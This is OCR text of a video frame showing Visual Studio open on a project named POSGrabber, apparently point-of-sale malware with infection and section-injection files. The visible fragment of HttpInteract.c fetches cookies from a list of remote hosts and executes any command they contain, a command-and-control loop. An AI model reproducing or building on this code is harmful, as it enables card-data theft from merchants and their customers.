 netafl_demo_truncated.mkv - Медиапроигрыватель VLC
Медиа Воспроизведение Аудио Видео Субтитры Инструменты Вид Помощь
POSGrabber - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Sign in
Local Windows Debugger Auto Debug Win32
Solution Explorer
Config.h HttpInteract.c POSGrabber.c InjectSection.c Infect.c GetOSInfo.c CRC32.c common.c
(Global Scope) HttpMain()
Search Solution Explorer (Ctrl+ж)
Solution 'POSGrabber' (1 project)
posgrabber
External Dependencies
Header Files
Resource Files
Source Files
common.c
CRC32.c
GetOSInfo.c
HttpInteract.c
Infect.c
InjectSection.c
POSGrabber.c
remotescript.c
BuildLog.htm
BuildLog.htm
//Build cookie url
_memset(Url,0x00,sizeof(Url));
wsprintf(Url,"http://%s%s",Urls[x],Pages[x]);
/////////////////////////////////
//Get cookie - commands
_memset(Commands,0x00,sizeof(Commands));
if(GetCookie(Url,Commands)==TRUE) { //We are on valid url
pCommands = Commands;
pCommands += lstrlen(response);
//MessageBox(NULL,pCommands,"Check if valid",MB_OK);
if(*pCommands=='$') { //This seems to be real command
ExecCommands(pCommands);
ValidIndex = TRUE;
AlreadyConnected = TRUE;
PresistInfo = FALSE;
} else { ValidIndex = FALSE; }
} else { ValidIndex = FALSE; }
}
InternetCloseHandle(hRequest);
100 %
Output
Show output from: Debug
'posgrabber.exe' (Win32): Loaded 'C:\Windows\SysWOW64\profapi.dll'. Cannot find or open the PDB file.
'posgrabber.exe' (Win32): Loaded 'C:\Windows\SysWOW64\urlmon.dll'. Cannot find or open the PDB file.
'posgrabber.exe' (Win32): Loaded 'C:\Windows\SysWOW64\api-ms-win-downlevel-ole32-l1-1-0.dll'. Cannot find or open the PDB file.
'posgrabber.exe' (Win32): Loaded 'C:\Windows\SysWOW64\imm32.dll'. Cannot find or open the PDB file.
'posgrabber.exe' (Win32): Loaded 'C:\Windows\SysWOW64\msctf.dll'. Cannot find or open the PDB file.
The program '[0x12C74] posgrabber.exe' has exited with code 0 (0x0).
Output Find Results 1 Find Symbol Results
Ready Ln 91 Col 24 Ch 12 INS
EN 3:25
09.07.2018
00:54 03:19
15:17
12.08.2018